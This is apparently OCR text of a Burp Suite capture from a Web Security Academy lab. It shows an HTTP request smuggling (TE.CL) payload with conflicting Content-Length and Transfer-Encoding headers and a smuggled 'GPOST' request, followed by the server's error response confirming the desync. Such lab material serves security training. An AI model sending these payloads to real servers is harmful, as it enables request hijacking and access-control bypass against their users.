 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac131f731e3d8133c0c4124b00fd00b5.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"